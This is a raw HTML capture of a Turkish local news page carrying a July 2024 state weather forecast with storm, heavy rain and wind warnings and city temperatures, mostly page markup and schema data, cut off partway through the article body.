

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor
body_size: 18294
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Meteoroloji uyardı! Fırtına ve yağış geliyor...</title>
<meta name="description" content="Meteoroloji Genel Müdürlüğü tarafından yapılan son tahminlere göre: Ülkemiz genelinin parçalı, yer yer çok bulutlu, Akdeniz’in Toroslar kesimi, İç Anadolu’nun kuzey ve doğusu, Batı Karadeniz’in iç kesimleri, Orta ve Doğu Karadeniz, Doğu Anadolu (Hakkari ve Şırnak dışında) ile Bursa ve Bilecik çevrelerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor">
<link rel="canonical" href="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Meteoroloji uyardı! Fırtına ve yağış geliyor...">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-09T09:00:00+03:00">
<meta name="dateModified" content="2024-07-09T09:10:25+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Meteoroloji uyardı! Fırtına ve yağış geliyor...">
<meta property="og:description" content="Meteoroloji Genel Müdürlüğü tarafından yapılan son tahminlere göre: Ülkemiz genelinin parçalı, yer yer çok bulutlu, Akdeniz’in Toroslar kesimi, İç Anadolu’nun kuzey ve doğusu, Batı Karadeniz’in iç kesimleri, Orta ve Doğu Karadeniz, Doğu Anadolu (Hakkari ve Şırnak dışında) ile Bursa ve Bilecik çevrelerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor">
<meta property="og:url" content="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/meteoroloji-uyardi-firtina-ve-yagis-geliyor.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-09T09:00:00+03:00">
<meta property="og:article:modified_time" content="2024-07-09T09:10:25+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Meteoroloji uyardı! Fırtına ve yağış geliyor...">
<meta name="twitter:description" content="Meteoroloji Genel Müdürlüğü tarafından yapılan son tahminlere göre: Ülkemiz genelinin parçalı, yer yer çok bulutlu, Akdeniz’in Toroslar kesimi, İç Anadolu’nun kuzey ve doğusu, Batı Karadeniz’in iç kesimleri, Orta ve Doğu Karadeniz, Doğu Anadolu (Hakkari ve Şırnak dışında) ile Bursa ve Bilecik çevrelerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/meteoroloji-uyardi-firtina-ve-yagis-geliyor.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Meteoroloji uyard\u0131! F\u0131rt\u0131na ve ya\u011f\u0131\u015f geliyor...","articleSection":"Ya\u015fam","dateCreated":"2024-07-09T09:00:00+03:00","datePublished":"2024-07-09T09:00:00+03:00","dateModified":"2024-07-09T09:10:25+03:00","wordCount":1403,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/meteoroloji-uyardi-firtina-ve-yagis-geliyor"},"articleBody":"<p>Meteoroloji Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc taraf\u0131ndan yap\u0131lan son tahminlere g\u00f6re: \u00dclkemiz genelinin par\u00e7al\u0131, yer yer \u00e7ok bulutlu, Akdeniz\u2019in Toroslar kesimi, \u0130\u00e7 Anadolu\u2019nun kuzey ve do\u011fusu, Bat\u0131 Karadeniz\u2019in i\u00e7 kesimleri, Orta ve Do\u011fu Karadeniz, Do\u011fu Anadolu (Hakkari ve \u015e\u0131rnak d\u0131\u015f\u0131nda) ile Bursa ve Bilecik \u00e7evrelerinin yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor.<p style=\"text-align: justify;\"><strong>ANKARA (\u0130GFA) - <\/strong>Ya\u011f\u0131\u015flar\u0131n, Do\u011fu Karadeniz\u2019in i\u00e7 kesimleri ile Do\u011fu Anadolu\u2019nun kuzeyinde yer yer kuvvetli olmas\u0131 bekleniyor. G\u00fcneydo\u011fu kesimlerinde toz ta\u015f\u0131n\u0131m\u0131 bekleniyor.<\/p>\n<p><p style=\"text-align: justify;\"><b>HAVA SICAKLI\u011eI:<\/b>\u00a0\u00d6nemli bir de\u011fi\u015fiklik beklenmiyor. Bat\u0131 kesimlerde mevsim normallerinin \u00fczerinde, do\u011fu kesimlerde mevsim normalleri civar\u0131nda seyredece\u011fi tahmin ediliyor.<\/p>\n<p><p style=\"text-align: justify;\"><b>R\u00dcZGAR:<\/b>\u00a0Genellikle kuzey, \u00f6\u011fle saatlerinde Akdeniz k\u0131y\u0131lar\u0131 ile G\u00fcneydo\u011fu Anadolu'da g\u00fcney y\u00f6nlerden hafif, ara s\u0131ra orta kuvvette, Marmara\u2019n\u0131n bat\u0131s\u0131, Kuzey Ege k\u0131y\u0131lar\u0131 ile Bat\u0131 Karadeniz\u2019in i\u00e7 kesimlerinde kuzey y\u00f6nlerden kuvvetli (40-60 km\/saat) olarak esmesi bekleniyor.<\/p>\n<p>UYARILAR<\/p>\n<p><p colspan=\"2\" style=\"text-align: justify;\">KUVVETL\u0130 YA\u011eI\u015e UYARISI: Ya\u011f\u0131\u015flar\u0131n, Do\u011fu Karadeniz\u2019in i\u00e7 kesimleri ile Do\u011fu Anadolu\u2019nun kuzeyinde yer yer kuvvetli olmas\u0131 beklendi\u011finden ya\u015fanabilecek olumsuzluklara kar\u015f\u0131 dikkatli ve tedbirli olunmal\u0131d\u0131r.<\/p>\n<p><p colspan=\"2\" style=\"text-align: justify;\">KUVVETL\u0130 R\u00dcZGAR UYARISI: R\u00fczgar\u0131n, Marmara\u2019n\u0131n bat\u0131s\u0131, Kuzey Ege k\u0131y\u0131lar\u0131 ile Bat\u0131 Karadeniz\u2019in i\u00e7 kesimlerinde kuzey y\u00f6nlerden kuvvetli (40-60 km\/saat) olarak esmesi beklendi\u011finden ya\u015fanabilecek olumsuzluklara kar\u015f\u0131 dikkatli ve tedbirli olunmal\u0131d\u0131r.<\/p>\n<p><strong>B\u00d6LGELER\u0130M\u0130ZDE HAVA<\/strong><\/p>\n<p><strong>MARMARA<\/strong><\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu, \u00f6\u011fle saatlerinde Bilecik ve Bursa \u00e7evrelerinin yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor. R\u00fczgar\u0131n, bat\u0131 kesimlerinde kuzey y\u00f6nlerden kuvvetli (40-60 km\/saat) olarak esmesi bekleniyor.<\/p>\n<p>ED\u0130RNE\u00a0\u00b0C,\u00a038\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>\u0130STANBUL\u00a0\u00b0C,\u00a033\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>KIRKLAREL\u0130\u00a0\u00b0C,\u00a035\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>KOCAEL\u0130\u00a0\u00b0C,\u00a034\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p><strong>EGE<\/strong><\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu ge\u00e7ece\u011fi tahmin ediliyor. R\u00fczgar\u0131n, Kuzey Ege k\u0131y\u0131lar\u0131nda kuzey y\u00f6nlerden kuvvetli (40-60 km\/saat) olarak esmesi bekleniyor.<\/p>\n<p>A.KARAH\u0130SAR\u00a0\u00b0C,\u00a033\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>DEN\u0130ZL\u0130\u00a0\u00b0C,\u00a040\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>\u0130ZM\u0130R\u00a0\u00b0C,\u00a037\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Az bulutlu<\/p>\n<p>MAN\u0130SA\u00a0\u00b0C,\u00a039\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Az bulutlu<\/p>\n<p>AKDEN\u0130Z<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu, Toroslar kesiminin yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor.<\/p>\n<p>ADANA\u00a0\u00b0C,\u00a035\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p>ANTALYA\u00a0\u00b0C,\u00a041\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Az bulutlu<\/p>\n<p>HATAY\u00a0\u00b0C,\u00a033\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Az bulutlu<\/p>\n<p>ISPARTA\u00a0\u00b0C,\u00a034\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve az bulutlu<\/p>\n<p><strong>\u0130\u00c7 ANADOLU<\/strong><\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, kuzey ve do\u011fu kesimlerinin yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor.<\/p>\n<p>ANKARA\u00a0\u00b0C,\u00a031\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>\u00c7ANKIRI\u00a0\u00b0C,\u00a030\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>ESK\u0130\u015eEH\u0130R\u00a0\u00b0C,\u00a031\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>S\u0130VAS\u00a0\u00b0C,\u00a030\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>BATI KARADEN\u0130Z<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, i\u00e7 kesimlerinin yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor. R\u00fczgar\u0131n, i\u00e7 kesimlerinde kuzey y\u00f6nlerden kuvvetli (40-60 km\/saat) olarak esmesi bekleniyor.<\/p>\n<p>BOLU\u00a0\u00b0C,\u00a031\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>D\u00dcZCE\u00a0\u00b0C,\u00a034\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>S\u0130NOP\u00a0\u00b0C,\u00a029\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 bulutlu<\/p>\n<p>ZONGULDAK\u00a0\u00b0C,\u00a029\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 bulutlu<\/p>\n<p>ORTA ve DO\u011eU KARADEN\u0130Z<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, b\u00f6lge genelinin yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor. Ya\u011f\u0131\u015flar\u0131n, Do\u011fu Karadeniz'in i\u00e7 kesimlerinde yer yer kuvvetli olmas\u0131 bekleniyor.<\/p>\n<p>AMASYA\u00a0\u00b0C,\u00a032\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>ARTV\u0130N\u00a0\u00b0C,\u00a029\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, aral\u0131kl\u0131 ve yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131 ge\u00e7ece\u011fi tahmin ediliyor. Ya\u011f\u0131\u015flar\u0131n, i\u00e7 kesimlerinde \u00f6\u011fle saatlerinde yer yer kuvvetli olmas\u0131 bekleniyor.<\/p>\n<p>SAMSUN\u00a0\u00b0C,\u00a030\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>TRABZON\u00a0\u00b0C,\u00a028\u00b0C<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, sabah ve \u00f6\u011fle saatlerinde yerel olmak \u00fczere sa\u011fanak ve g\u00f6k g\u00fcr\u00fclt\u00fcl\u00fc sa\u011fanak ya\u011f\u0131\u015fl\u0131<\/p>\n<p>DO\u011eU ANADOLU<\/p>\n<p><p style=\"text-align: justify;\">Par\u00e7al\u0131 ve \u00e7ok bulutlu, b\u00f6lge genelinin (Hakkari ve \u015e\u0131rnak d\u0131\u015f\u0131nda) yerel olmak \u00fczere sa\u011fanak ve g\u00f6k 